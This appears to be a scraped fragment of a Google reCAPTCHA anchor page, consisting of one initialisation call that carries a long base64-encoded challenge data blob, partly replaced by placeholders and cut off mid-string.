      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CmiLCm3RvXAQ4w7PCqyYTwqXCn8O/worDjXU+wq88PxXCgzdowqfDucOLFDHCn8OUchPCjzvCmMOow7TCmsKEwrLDscO1bHDCiMKWFjUkK8KKwrTDlzE4XXorU8KVD8KCRmHChnDCksOPcyzCmsKzPcOAa8KWwrJCLMOlaMOlBSF6LcKGwrBEQ3DDocOybcOUC8O1X2nDh8OYw7/Cr8OAPETDqzNDw6oTw7PDkcKlw5JPwqhGw4nCk8OkwrcBw7ovw6o/w7LCi8KjwoXDnQLCrsOTPzPDn1rCoBTDlCXCjsOOJ8OeAcOCw6zCtMKAbyzCrsO4w7AwVH/[base64]/[base64]/Cp8Omwq4FOsKWYynCnsKNwpnDuXh1P8KAIhDDlmbCtcOLDHsww75QDcO7wrXClmN7NWB1wp3CqDHDj8KHw6zCgyfCkcOhACvDpHYmw6tUw5fChVDDpsOVwoLCmMKcVng5A8ODQG0+w4DDj8O9awM5w7wZwr/[base64]/JXo7w4bCssOewoNAwrTDh8KeVMKpMBRIw45HJmoZwrorwr3CjCfDlCPCgcKywpbDucK8WBfDhcKGVmcXwrrChgFQwpEzeXBzw7LCgMKUw6LDrcKEIcOCwqzCr8KkA8ObVMKzPcO/wrt/F8OHC8OMFMOWJjzDr37CsTXCnMKSG0TChMKzQgzDrsO/GcOQT8KaHsKnw4HDqAvCu8KxwrcKT8O9K8OkRExXfMK7w5fCqsKYwqNFwr3CqWTCgcOHOXDDl8K1el95wqXDhsKewr8FwpvCn27CjcOsw6RgwrHCtsK7LcK7w68idG4JEm/[base64]/CpsO3wqXCkxl2c8K4wqF/w580w75GcnXDg1lNagPCjMORwo3CtkdtwoI6w7gBwofCmMOJWMK5MlnDnMOcw4/DvcOaDcK7QRrDpSZiZsKBEFhtw6vDrX/Dh8O0woFmJTwIw6Yaw4TCrMOywobDicKxw4YhCMOOw69vwq3DksOcOcKKwoUbQnzCkTLCmcODwprDjQQhwotFbsOkwrXDrsKpc8O/w6Bcw6fClXUUMBcJLVY7EEjCkMOuwp5nDHbDg8ODGBDCukVswpfDqsKrwqzDssKoZzJyAA9cDH09Qm3DisOQCgsBwqbDvwXDmMO1P0Z7w6wWwotXwpPCh8Kew7lyRWJ8LMO1XnoYw70LWcKHCCTCmsOCw7NxwpLDlsOEQMK8wrzCiU3Cq2FNw5DDvcOdw5zDtmPDkMO/[base64]/[base64]/[base64]/DtzFXwrgBw7bDhXEkPSbDm8Kawp1VE8OHwpvDkm3DjcO3wqjDksOLR8Onw6fCo0M3wrpHUsKuw6zDisOOHnQ0w4jDg1nDg8OWAw/DvMOuwrTCjsOiwpbDnwTDp8OFw5vDhUYGBlYqQCdxJMKGF2pPRyp8NA7CmC/DqkNyw4XDoyAiIsOew54DwqLCgy3Dm0vDgcKBwrEhDWozbMO4EQXDhMO9HRrCmcO1w7pXw6EQXsKrw6diXsKrNBlMQMOEwrXDnSgiw5fCghfDhUPCrm/DnsONwqhmw4nChzXCvRliw7MzwqHDhcOjwqgVbn/DvsK/XztbZnlFwpBvPHXCosOAS8KRH0JFwo1mwp1dBcKRD8O/wonDj8KOw4fDhyIue8K+GV/DhTtITgEswqBfa2wjeMKUM0dHYlhXZ1VYVBwuGcOsQT1bwrTDk1/DqcK9w6kVw73Dpj3Dh3x1cMKpw57ChmE6DMK6b2bCm8OvwqEOw67Ck00mwqLCu8OUw5DDtcO7BMK6wpnCm0pIEMKfwo4uwoJYwqpjVBMxK00basO6wpHDs8KtC8Oqwq/CoVxZw6TDjkkWwrFIw50ww6YoQcOiMMO0wq0XbMKZwowfTmVpwqM3DXRKw61BJsOgwqrDuR7DuMKgwo7CkzTCnCPCp8OkVsOXRMKTw5k1w7cyTMKQwrwXGMK9wo81wp7DmzPDpkxPQiPDvCwnDsKtwpbDtMOFAE/CrHA2wrI+w5ArwpXCoBsXWU7DvMOWwq9SwpXDl8KUw7N6Znt4wpbDmcOpwpbDusKGwro/RcKJw4vDk8KBQ8O3C8KZDgd/EMOHwp7DkQZdwqDDrGFuw71qw4vCsGVwN8OaNMKyQ8KUV8OFw5xYEcOcXnLCrcO+D8Ogw4w9cx7DpcKaw6DCv3rCq1RXKHFSREEmwq/CvBzCrEnCqcONDXHCs1rDtWDDmxXDicOOw6JRw4U8LxoawpDDhWIWw7/DusOBwo3Dm151w4/Dtm8mYVhOw4Jlf8Kwwq/CjE3Dn0bDssOFw7FEwqIxQsKjw4nCqj9ww4B0JH06wpJdEyIXZWMvwrVGXMOHEMKtQ1cpR8OpSmzCrnXCoBfDicOhwqPCssKJwpxMwqIqV8OrWcOfHQoDw4daw7phcgnDisOVcUBHwp/Cjn7CugbCp3vCnC7DncOWw4dswo9Tw5lvdx/CnGbDgRLDh8OIdT4Ce8OpRGAyVB3DtGQ0GxfCiX0cDMO/wpw1KjAPHSzDpMOGF2Yjw73DozLDusKew4o/ME7DnsOQNFPDuicWTsOFX2Iyw6TDjWrDoMOvw7pXw6MbEsOmaXXCrMKzwp9rclzDn8OXZwnDicKUV8Opwo3Cok4MwqfCm2wbw4cHEcOcE0/CqkDDpx7CjsKNLsOZwqgmT8OgM8OHAcOQGMKCRmrCijpAXsKAY8KkXFYDwqTDksOew50jAsOYSlLCvsOxw5TCrXodXcOrw65mwq8+w7bCj2BDGMKJwqozO8OGwotdXm1nw5vDoMKsI8K7wo3Dr8KaB8OKNFzDlcOUwrpwwpTDsMKGw7HDtMO/[base64]/CrMKwW8ORw4DClyoLwoXDhsKVbsKWwr9pwp/[base64]/ChcKUKioIIzvCnxRdw7VCe8Ksw7LCoS4ywq5HwqLDtwbDqQrCiWfCtcKewoNjZMO4GsKVwr1Dwr7DkkzDscKOwp/CqMOvBMKtAcOmEwNqwo/CvCrDmU3Dilxwwpxow53CkMOTw59eEMKzV8OYw7bDg8KZdsKpwqLDnFvCs1fClz7CnBBsw59GcsK+w7N+fA0qwrjDrmlhXDbDty/CosOPMXBqw4/CiiXDnX4Vw59Dwq/CucOEwqUiVcKPLMObcMOXw7ppwojClwU2BsKdAcK+w7/CgcKwwoPDgMKYdMKiw67CtcOPw5HChsKDw6ITwqNmTzkUHMKqw7vDr8K3BUJ4PlgUw6QuAn/Ck8OxI8Kew7bCsMOvw5/DkMOLMcOmKQbDmcK1OMOOGAHDusKTw55ZwpTDs8OLw7TDrzbCjG7Du8KNXmTDq37DkBVZw5/[base64]/PSLCtsOvwoTDvEBvw57CinPCksKswozCnBHCqBUvX0UwwqnCtB3Cj2EfUcO9wpZ6KjLDsk0DT8KVw4DDlEh/[base64]/[base64]/ClQJODMKbw4LCqsO2worCkyjDjRw/DWxMB2ljGHXDhk/Dk8KlwrDClcK4JMO/wprDhcOnV03DkUTDiV3Dj8OwA8OYwobDhsKYw7LDqMKjWmYRwrQSw4bDlxN+wpHCg8O5w7ULw7BMwrLChMKNQCbDrA3DvcOywqkTw4IRSsKqw53CqW/DvcKEw4LDhsK+Wj3DrsKQw5DDiDXCpMK2THfCqFo3w5HCqsOhwrAVMsO5w6bCp1xlw5Amw47CncOEMcOMPR/Ck8OeVFHDn18XwqrCjxk5wrBNwoEtcW3ClDdOwpBiwrUyw5Z2wrtOw5BXBWrDkEfClsKbwpvCsMKtwphYw51xw70TwqvChcOCXm5Mw6xhwok3wrLDkT3CssK0JMKNdnzDgHQ0K8KeQFRCCcK2wq7DmC/CtCY0wrp1wqfDhcKDwqkIZcOEw7hkw4pOdgEKw4lZFH0aw73DriTDs8O/P8OHM8O+WG0dGyRzwpbDlMODwoB/[base64]/[base64]/DlxM+w47CkMOdw6XCmCTDtwDCnT/[base64]/CtFfDmzpAAcOSw6/DuA5OaUvCr187NsKoIMKCJcKcChDDmDdMwqHCj8OXOGjCkUEZfsOHJMK4wr0/aWfDsi9ywrTCjxJjwoPDkjBFVsKZaMO/BznCmcOrwqTDtQDDnnMPL8Kpw4HDk8ORVivCrMKyP8ODw6AMUnDDvSwHw6DDr3kKw69lwoVjwr7CkcKXwrjCsEoYwqLDrC8rA8OIfS9gKMOdAxQ4woc0w5plKTHDjUrCjcOtw55Aw5fDncOSw5F6wrVxw7d9w6XCtsOOS8OkMyt/Ox7CvsKywrcRwoHDk8KowqckDkVLQFAHw4dUdcO9w74weMKuSnRqwrzClMOOw6PDjHd+wp4hwpTChADDkW04LMKowrfCjcKywogtbRvDlnfCg8KTw55Vw74zw7RswockwooteVDCoD1AWA8JL8KPdHrDi8OxOEXCpzAWOHN0w4sowonDuAk/wrIsMTLCtQ1BwrfDgw1GwrTDjlPDryoeLMOHw4HDvF0Tw6LDrW1hw5JfN8K/UcK8YcK4W8KZacKzD2I2w5NTw7nDqyUED3o4wrHCqsKrGA1bwr/Di3QDwpEZw4bCiTHCkwLCsgrDocOCSsKDw5djwpUOw5A3OMKwwonCo0seTsOjaDXCiU3CkcO0SzjCtGRCSl9PcsKKLTUkwo0vwp7Dq3VRw73Dj8K1w67CvwMOIMKdwpTDtMOzwrlSwqcZUW8xYzjCoCzDkRTDj3TCmcKhGcK+wrHDsz/[base64]/CscO3w5DCphzDvBBkwoppPcKewqglw4XCnsOBLBjCoMOAwpE+NgN/w6wYeg1iw6hJScO1wrjDtcOzZ04aUC7Dm8KZwoPDqEPCs8OkC8KIdXnDiMKnVGvDqTMRIgVOGMKVwrXDjsOywqnDmjY0F8KFHUnCrzYGwqRXwpvCr8ONOVBjYcKMQcO0bx/DljLDuMOuPnhtOkQVwpbDiGTDpX/ChDrDkcORHMKtLMKowonCncOcMjxIwrnDjMO0SBwxw5XCm8Kxw4rDrMOCRcOmVUZgwrgTwotkw5bChMOZwolSImrCvsORwr1gP3Bqw5t5dsKGblfDmVp9UjVvw683HsOWQ8OAwrUDw7lFVcK5XHc0wqlswpDCisOsfWp6wpPCk8KowqfCp8OLO0PDt0gyw5HCjBI/acOxMVgBcG/[base64]/Z8OdX3Bcw7PDvjjChyMAXsKkw7tRWMO8eVFiwpozfsOgd8Kue8ObVVcCwp8PwpXDlMKlwrLCh8O+w7NAwpnDssOPH8KKRcKULUXCszrDiHvCk2h+wrzDgcOIw4QawrXCocK0LcOAwrd2w4rCkcK6w5PDhcKHwpvDhk/CkDPDlFhFN8ODF8OUaRBKwotSwo5MwqHDocO4NWHDslFWFMKXPw7DiBoGJcOHwonCoMOpwrXCusOmJ1/DjMKEw4kIw67DkADDqzU/wpLDtiwywo/DncK6UsOMwq7CjMK+Hw1lwpnCt04gFsOowpMWRMOLw6AGRm0uNMODCcKxT0rDvC5fwrx7w5DDkcKswqo/a8O7w7rCgMOdwprDu3XDukdOwrTClMKGwr/DmcOeDsKXwok9RlcUccOQw4HCgCUvFj3Ci8OfaVlpwq7DgRBhw65sEMK8dcKrOsOcUzg4KcKlw4rCjk95w54oK8Olwp4Sb0zCssO0woXCosKdWMKYKWjDunVtw6Y9w5ISMzvCqcKWKcOWw7ATZMOQTUPDtcOywrzCrj4qw7tuecKUwrNMacK7dWZ/w44mwpPCoMOywrFFwrwbw6UDI3TClsOQwrbDhcOuwpwPKsOmwrzDvFg+w4XDuMODwoTDonosFsKSw40EIT93N8KBw7HDjMKPw6hIRyJuw5MIw4vCgjLCtR9+d8Oyw63CvyjCpsKUesOyT8OYwqd3wpo8NgQGw5zCoHvCl8OfKsO2w4p/w5tqNsONwrtewrnDlD1aBhkIZllIw4tcQcKew5A6wqjDmsKpw7I9w4LCpVTCiMKDw5rDqTLCj3Zhw491BEPDg3pew5HDlEXCrTvClsO7w5/CjMKCN8OHwqRhwoNvcXcqH1Ebw40awr/DjEHCk8O4wrbDpsKTwrLDusKjam8FHR0KC0sgCHjDm8KQwrc5w4JODsOjZMOSw4HCvsOwA8OfwpDCjnUuLcOGE2TClF8nwqfDqgXCsUUKTMOyw4AGw5rCiHZJAzfDs8Kuw647AMKDw4XDp8OldMOWwrlCXQnCr1TDpUJiw7LCgHBme8KrO1DDtgNFw5U/WsKOIcKmFcKwWFggwogtwoFfwrY+w5ZNw7/[base64]/UWk3w6vCgcOyByjCqMOpHMKyw6IseMOyDlVbQWvDp8KXRMOTwrLCgsOTPUHDkD3CiG/CuTkvR8OCVsKcw4/DicKqw7Jwwo5iO0QkM8KZwogTLsK8TRXDgcOzaXbDrWoSSn52E37ChsK3woQNAwnCh8KsQhnCjBHCpcOTw4YgL8KMwrjCs8OUM8OVAwTClMKUwpFVw57Cp8KLw5HCjW/CvnsBw78nwrguw5XCh8KXwo7Dv8OnSsO4EsOuw4sTwp/DlsKzw5hIwqbCvzsdCsKYCsOCcFTCs8KILH/Ck8OPwpcrw41iw4sresOvbsKywr5Iw7/CqCzDn8KTwqzDlcOgCS0yw7QiZMOZesK9VsKrQMOES3rCoVkcw67DisOLwpLDuUBAFsOkcVYMBcKXwr96w4FwG3vDvTJxw5wtw5PCuMKYw5cYLcOPw7zCusKqOzzCpsKlw51Pw6dYwp1DG8Kmw7Uww79XTl7DvC7DqsOIw54Bw6Blwp/DmsKDeMKdQSPCpcOvMsOMflfChMK9JjbDlGwFbTHDsCzDpXckHMOQLcOnw77DqsKiXMOpw7gfw5FdaU0ywqMHw7LCgMKxRMK5w5oawpITO8OAwovCrcOew6opMcKswrxIwpzCvEHCo8Oww4PCmMKEw51pLMKfQcKdw7XDgQvCncOtwqd6C1ZTf2PDqsO/ZkR0DMKKYjTCjcORwoDCqDsXw5zDqWDCuGXDgBdnJsKqwqnCkGoqwo3CqwsfwoXDuGbDicKCHHxmwrfCq8KPwo7DllDCr8K8RcOQfl0PFCIDFsOmwqLCk1piHETDhMOuwrPCscKCIcKgwqECKS7Dq8O+ZXBHwrrCu8OCwph9w7hYwp7CjsO1THclW8OzQsOzw7/[base64]/DksOlV8ObRnFUw5QdHW0pCcKyw51WFsK5w5DDrsK+Dl98U8KMw7PDoG5hwoLDgwzCqTR5w4ktIA0Iw6/DjTtfUmrCnAhNw5DDthrChVodwq1zFMORw5zDvhzDjMKgw7wLwrPDtXVJwoBRA8ObcMKxasKudErDliJyCHg4MsOEKHcrw5PCtBnDmcO/w7bCr8KfXDk1wohdw6FTUEQnw5XDth7DtcKhH2rCkBbDll7DhsKcHwg8FnVDwrvCkcOtP8K9wrTCuMK5AsO7UMO/XDDCkcOPG1vCoMKRGgZ2w5MaTy09wq5bwpIdeMOcwpAcw6bDiMOLwoERKhDDt2xoSizDnljCucK5w4zDksKRNcOawqnCtl1dw5lcTsKZw4drf17Cm8KBCcKGwq95wqFJWmplGMO4w4bDiMOoa8K5BsOYw4LCtEQvw6/[base64]/ChibDpS3Dr1zDjsKuV8KFwqrDrMO1wrErNgbDscKBBcO1wp7DoMKqPMO+YxB7Xk/Dv8O1GcORLnYgwq9mwq7DmGkvw6HDqsOtw656w6ZzZERrXV9awqUywo7Cp0toH8Kdw7PDvgk3I1nDs3d6U8KFQ8KIWQPDp8Ogwp46C8KDAQV9w6dgw5rDs8OPVjLCmnDCnsKUIV1Tw7bCj8Kpw4bCtMOBwrvCrkwKwr/CmCvCncOJA0tSTTooworCvMOCw7PCr8K/[base64]/CjMKbwq7CisKmMcKdQVTDmcKnSTHDvRnDvcKdw5loKsOawp3DtGzCtcK9aBl9HMK7bcOXwpHCqMK9wr9Sw6nDsWICwp/CsMOQw4tVDcOXUsK9Mw7ClcOEP8KxwqIBEkcMacK0w7Z3wpF9HsKbBsK2w43CnyPDocKDKsO/[base64]/DocOxUMKmTwInMgVHYcOhMxTDjsOtwq0GTCIowqXDuRJiwrvCt8ORYBoKaUZRw45nwq/ClsONw5LCkQLDrsKdE8OmwpXCjiTDnWnCsTVCa8KqQy3Dn8KrTsOEwpMJw6DCvyXCmcKPwpNmw6ZMworCmCZYZMK/EFEHwrcUw7cOwr7DsiQ5dcONwrlWw67ChcOhw4PDijYpCCjDn8Kuw55/wrPCiwo6Q8OmBcOew6t/wq9baRrCtsK6w7TDuWccw4TCh0E2w47Dikw/wr7DiHxUw5tHNC7Cr2LDqsKcw4jCoMKDwrddw7/CgMOeYnHDgsOUR8K1wo4mwpQFw6jDjAMywqVZwpPDlRcRw53DosKtw7ldTD3Cq3UDw6/DkU/Cl0PDr8OIAsOGKcK8worCvsKcwqzCk8KKOMOJwqHDi8Kowrh1w4EENCw/[base64]/wrpHWsKkwqDDrcOUOcOgScOfM8OvOjLChMOow4nDncOMASwmVVbCulZuwqLCuCzCj8KkKMOCKsK+SBxTfMKawrzDi8Oxw6dbIMOHd8K0e8O8JsKMwrJCwroMw5jCoHchwo/Dpn9qwpfCiDNww6jDlmhOdWJ5UsK1w74LA8KKJMK0VcOYAMOlWW4pwrlrCw7DocOowq7Dlj3CtFwKw6RUPcOgO8KpwqvDqWVkU8OJw6PCizxtw5nCksOrwrxew4jCisKdEzjCr8OSA197w6/[base64]/GsKdFkfCqsK6wqPDmyHDgcOgwodOw6VAVMO+L8Kww7nDs8OiQkPDn8ONw5PCt8KRBi7CgAnDsnBmw6M5wrbDmcKjWk/DlW7CksORMQPCvsO/wrJBBsOBw54Bw6slFEk6XcKVdn3Do8Ofwr9kw4vDusOVw7AQGVvDhEPChEtow4UHw7MHayR4w7pASm3DrxU3wrnDisKtST5uwqJcw5EmwrrDujLClhjCsMKbw6rDosKddhRAN8Oswr/[base64]/[base64]/CmsKeCitMw6hmY2vDqzE8wrbCtxrCoX1Aw7hXw4rDqUEhIsOIeMK1wqEHwocuwo0ewofDs8KGwqrCkhzDh8OzZiPDosOTCcKVSkvDoz9rwokcD8KNw67CpsOBw5pJwqZUwr45QhzDqEvDoCsSw4jCh8OhTsOhYnMjwosGwp/CjMKqwrLCosKMw6LCtcKcwqpYw69lKgUqwp4sTcOvw6rDuA57GhYRU8OiwoXDh8O7HUDDtl/Dgg1uFsKtwrfDlsKgwrPDuUEQwqTCtcOaMcOTw7QBLCvCq8OkYCUZw6/DtD3DkyBbwqdEB1ZhSWPDlEnCmsKgCiXDgMKPwoEiSsOqwoTDs8OQw7LCgcKHwrXCp3DCt37Du8OqXHHCpcOJfB7DvMOLwo7CrH/Di8KlDiHCqMKzRMKawqLCoiDDpCJ5w58tI3rCnMOvH8KOa8OxecOZW8K8w4UMX17CtyjDqMKrP8Kww5jDuwzCrmsAwrDCg8OUw4DCscO7PCjDmsOlw60KGBTCgsKyBmRqVi7Dm8KiVAk+LMKLPMK6VMOew6rDrcOMNMONccOpw4cUDA/DpsKmwq/[base64]/[base64]/DpxbCn8KTIMOlCsOywrE/w7bCpmzClsOywoPDscOKSGBgwpsRwq/[base64]/w7daQMKJLcKVwos0w4LCmsKzZSRSRirClMKIw7nDrcOSw7PChcKvwoI+DUzDiMOcbsOTw4/[base64]/DscKYw4rCi8Klw5tGWX5bL2MkdT7CkMOzRWxvw47CkiXCrWMmwq8jwqYcwqvDoMOwwrgHw5bCmcKbwoTDsRLDhRfDsDULwos5OinClsOpw5TCsMKxw5jCh8OzVcKQacOTwpTChh3CksKSwpNXw7nCt0JPw4HDmMKyBSQmwozCuDDDmw7ChsOhwo/CumAzwosKwrvCp8O9K8KUc8O3YiNODxkHL8KswpMew5czZFI/VcOEKyMvIxrCvhh9TMOuHB4mW8KrLHPChkHCjGE2wpdYwonChcOzw7gawqTDtTpJdAF8w4zCisKvw7HDuxzDq3vDg8OlwrJEw73DhVhLwrvCujDDs8K/w4fDlEIGw4Uaw757w67Dk1HDsnPDsGXDscKFAQvDrcK8wpvDkQYywpYNfMKhwrhvfMKpcMOCw4vCpsOAE3bDpsK/w5Nhw4pAw7/DkRweIiTDr8O2w63DhQ8wU8OdwobClcKwTgrDk8OUw5dXVMOzw7kIAsK3w44tDsKyTRbCv8KxKsKYZFbDozt9wqUxZmLClcKewonDjcO2wo7Di8OwblARwq/DkcKzwpsURmbDlcO4QGXDv8O0cxbDscKBw5ImSMOjScOXw4o5FizDk8K/[base64]/Cq8KWFMORMMOQenpzFsK1MDJRK2LCmVJswqp0cAdYJcO7w4fChV3DuUfDsMOJBcOKasOGw6XCtMK/wp3Cny8ow5B1w68nalQLw6jDgcOvZBU7C8KOwqFZRcKBwrXCgxbCg8KmNcKFXMKscMK2CsKowodPw6F2w7Eowr03wp9EXwfDrzHDlm5lw6Yew6olB3zCpMOvwq/[base64]/[base64]/CnEvDlMOgw6AnX8OhSS3CiMOyfUN2S8OEw5zCqzrCn8OEKkgNwrPDhFLDqMONwrLDnMOlWhPDqcK0w7rCgGzCo1Agw6TDrcKlwoYCw4pEw63Cp8KLwoDDn2HChcK7wrfDmV17wpZbwqIbwpzCr8KSRsKcw5AzOcO/X8KuVEvCgsKOwrICw7fClh/[base64]/CiTXDjcOFEHPDtsKYwo/[base64]/LcKCw4/CmcKfKyfCg8OaAig8w4kPVwh2Z8KNwrfCk0t7a8Oyw7XCl8KTwqfDtCXDkcOnw5PDqMOIYcOmwrnCqcKePMKPwrXDrsOlw7MdXMO3woMWw4rDkQtHwrJcwp8Swok5RQrCqyRew7EIMMOaa8ODWMORw6Z/TcK/UMKxw6TCgsOHXMOcw6DCvRARWnzCqHnDqTPCosK9woF+wpcmw4IhPsKRwoJqw4NrPXrCkcOywpfCocO5wpXDu8ONwrfDiUbCqsKHw61Mw4Iaw7DDpkzCjhHCrAQLTcOSw4hxw4jDvkzDpCjCuRIuDWzDu0bCqVQ1w4kYdUfCssO5w5/[base64]/G1YbZivDg8KrbsKuw68JDCV1ZhfDlcKZeFgjbk0sRsKMT8OVCAJlBArCgsOCDsKTEB1TWiZuDgQqwrvDuwtfPMOswqXCgXbDnTtCwp1awrQELxJcw73CgV/DjkvDkMK5woxPw4oJWcOCw7QpwqfCk8KGEmzDtcKqZsKmMcK/w47DpcOEw4PCmyDDvDIPFkDCjDJJJGfCpMOlw6kxwpLCi8KewpDDmxApwrcTLkHDoTElwq/DpjrClW1ywqHDpH3DtAXCvMKRw4kpOsOSF8K1w5TDiMKSUEAmw5fDqMO+CjANesO3NQvCvzwzwqzDr0wDPMKewoJyTxHDvX0ww7PDlcOLwopcwoZwwq7DocOQwpNMBWXCiBxGwrJVw4LCpMO5XcKbw5/DmsKYJxNrw4IIFsKOUAjDsUxKdxfCm8KgTQfDl8KOw6PDkxMBwq/Cp8OCwrkCw7vCgcOWw53Ck8K+NcKpd1RtYsOXwolVbnPCuMOfwrfCsGLDpsONw77Ci8KJSn5RZRDCrTXCmcKYQgfDiCTDjynDt8OJwqpawq1aw5zCuMKcwrPCkcKlW0LDuMKRw51BGh0Uwp4rKsOcJMKNJcK/wpROwp3DssOvw5x/cMKKwqbDjyMNwonDo8OhQcKSwoQqbMOzQ8OLHsO4QcOMw4DDkH7DkcKnKMK3UQfCui3Ds3oLwqtBw67DsXjCpl/CvcK7UMOxYzfDv8OhK8K2SMOSEyjChcO0wqTDlkBbJcOVTsKiw6bDsG3DjMOhwr/CpcK1ZsKFw6fClsOiwrLDsjsuNMKrdMO6IiMWBsOIQDvDtRLDksKKRMK7b8KfwpDChMKMDCvCsMK/wpzCmRFCw6/[base64]/Co8KrJ2Fjw5/Dk8OEwqvDgsOaLlw/[base64]/DhhjCrADCvV7Drjc2w6grw6ImQ8ORwpQzViJUwo/[base64]/CkF/DnA7CtiVPwpdnw6ccP8Oiw67DsHwnIFxAw4syYypRwp7Dmx1Lw4Z6woZNwrwpMMOiMS83wpXDrBrDn8O2woTDtsKHwpFhMiLCr0c6w4/CuMO1wokkwocAwpTCoH7DiVPCocO9WsKvwq0lbgFWXMOpeMKLMCBwIUxYY8OVE8OBU8OPw7VUESNawoTCqcODe8OLAsKmwr7CicK5w5jCsBTDkVE/ZcKnWMKtIMKiEcO7W8OYw4YCwpwKwo3DssOtOi1MXsO6w5zDpS3CuHl3BsOsGj8IVUvCmmJEBEnDnAjDmsOiw6/CkXQzwoPCh2ktRgxISMOLw59qwotkwr4AHzbDs0EhwpQdRX3CgUvDrUTDssK8w5HCvxp9XsO7wo/DjsO1GF8JVVNvwpJhZMOwwp3CpFJ/wo1eRzw8w4B4w4bCqy4EZxdWw69Ba8OqJcKGwpvCnMKMw7diw6jCgw/Dt8OxwqMbIsK6wp50w6R7I1JXwqBSb8KpAxHDtsO5cMO1fcKqfMOVNsOvFhfCg8O+GsO4w5IXHxMNwrvCmEfDuADChcOkGT7DqU8pwqFHFMK8wogpw51jYMOtG8OTFx4/[base64]/w7AWw73DrsOqY8OjWMKEwqnDl8O/w45XScORNiDCp8KBwoTCicKow5hOP0jDnVPCrMKlaToBw67Cm8K4KwvCjA/[base64]/DtcKfw55FKnQbw6hMHMKwwo5vw4MzKcK+BDXDuMKjw7LDgcORw4/DuE98w6YEBcO+w5XDgxjDrMKzPcKqw5kHw6k7w4AZwqIDR1zDvFQdw5sLZcOUw6ZQGcKqRMOnAyhjw7DDtgzCu3nChE/Di0DCq3DDkHwBTwDCrmXDt0Nrd8OzwpgvwqhvwotgwrITw4ZrfMKlMxbDjxN0I8K/wrojUApBwo5eM8Kpwolow43CtcK+wohGF8OSwqoACcKIwqbDrcKHwrbDtjRuwpjCnjc/HcKIJMKpZ8K/[base64]/Di8K/w6ozwqRyFEJiwrVowqjCicKxIVl7MlTCklbCicKtw6XDjz81wpkqw4XDq2rCg8K2w5XDhE5QwosjwpwdecO/[base64]/DosKzwr7CuMOWRQ7ClnHClFRfwo/CkcKlBsKnXsKZw41xw5DDncKpwoMAw77CscKnw5/[base64]/CjS/Dq8KvQ8OVdsKNw6w9wqJtwprChsOkfmJEXwbCocOTw7ZNw5XCsiIzwqF4M8KrwpvDicKXFcKGwqjDisO+w54Tw5UpG1JkwpYcIhLDl2/DpsOnMWnClBXDnkZ+eMOAwojDuz0XwovClcOjKm8gwqTCs8KEJsOWHiPDkl7CigxQw5RxTGnCqcOTw6YrY17DjxTDk8OuFWbCsMKbTEctP8KTLUNtw6jDrMKHSjpXw7BJYhwFw48UDSLDpsKtwo5RI8Kaw5/DksOBVQvDk8OHwrLDl0jDq8ObwoQqwowfI3LCsMOvIsOBeGrCrsKVCmTCv8OVwqFadTAnw6wdNUdBdcOiwrpeworCqMKew4Z1Ux/CuGMcwoVNw5QVwpJWw4s/w7LCj8OVw7Ydf8OcNSPDncK3wq4xwrbDgGvCnMK4w7c8YmtCw5DCh8Kyw7xPBhZgw63Ck1/CnsOsMMKiw4/CtUF/wodiwro/w7vCqcKgw5l/dhTDpBTDrx3CtcOXVcKAwqMrw7nDgcOdFFjCn2fCsjfCmFfCvMO4R8OXdMKnKk7Dj8Kjw5fCpcOaScKSw5fDkMOLdcKNPcKTKcOCw4V2VMOmM8OnwqrCs8K/wqY+woduwo0pw7E6w5zDi8K/w5bCp8KIZgcxHC1DdkBWwoEAwqfDmsKyw7bCiGfCiMOzShkXwpBFAGIJw6JocWbDuQ/Crw12wrx/w7ZOwrtww4NdworDgAt0X8Ovw7PDlwNJwrDCqlHDlMOIZMOnw77DpMKowobDrsOow77DvibCtFdww7DCgG95E8O/w6QpwonCvBPCo8KrQsORw7HDsMOhLsKBwpVtHTzDvsKBNCtEF2tJKRFYFlLDkMO5d3UEw61gwrAFYQpkwoPDn8OiSkp9TcKNGmZ+dTQ4S8OiZMKLKcKIAMKzwoIEw4xqwrgzw7hhw6JVPxQzISQkw6NIIT7DpsKPwrNAworCpW/CqRjDn8OHw6PCmRXCi8OGQMKsw6slwpvDiWEiLhUjJ8KeBBsPPsOqH8K3RSTChx/Dr8O2OxxqwoUKw5V9woHDgsOEclkQWcKmw53ChzjDln7CjsOJwr7Cu0pzdCw1wph2wq/DoljDqljDsgJKwo7DuHnDpVHDmlTDpcOawpA8w6lZUFjDksKSw5E7w7gYTcKvw67CuMKxwrDCkC8HwrvCvsO8fcOaw7PClcKHw61Bw4nDhMK0w4A7w7bCvcKmw6Vjw7TCrFUKw7rCiMKCwrdZwoMgw50+AcORIA7DmnjDg8KpwqYpw5DDsMO/TB7CscK8wpzDjxBAMsOZwohJwrvDtcKtKMOuRCfCkzzDv1zDt3x4PsKaUCLCoMKDwrc0wqQCZsK8woTChT/Cr8K9BF/DrCRnV8OkL8KkGj/CsTHCtSXDnQdueMK1wp/DrTxGHWNSd0RgWnBUw6FVOSHDkHnDpMK+w77CumcBblnDkB4jP1DCqMOmw68sUcKFT3Y2woZRbFRGw5rDiMOhw6/CuR8owrxtGB8zwoFkw6fCvD8Uwq9QJ8K/wq3CvMOQw6wfw5tQIsOrwrHDvcKtGcOAwpzDoVnDiRLCncOuw47DnBsUEhROwqvDpjnDs8KsIiLDqgRNw6TDpQ7CpXI0w44Lw4PDhMOQw4c1wofDsA7DvsKkwrg9FhIQwpQpbMK/[base64]/[base64]/[base64]/Ct8OgdMO6ccOJc8KWw6PCvMO9YMOgwohkw5xsJsOuw4JpwqcSJXQ1wrhZw6nDssOMwrpTwoHDsMO/wql/w47Dl1fDp8O5wqnDgH8/[base64]/DvcOnw74TRWLCnsOlO8KCwqvDgMOTwqDDmiDCq8K5OwjDn3vCvUPDmRVlMcKXwrvCpW7Cvn9GUgzDrCo8w4jDvMOKJlk/[base64]/[base64]/w7t8WcKWfwvCnMKGNMKbw6YNwqQdJFHDiMOwdMOtZ3rCscKAw68Iw4ZXw4vCgMOawq5+S1hrccKtw5BEaMO1woVKwrdFwo4QBsKmcCbChMKaGMOAQcOCAEHClMOjwofCuMO+bG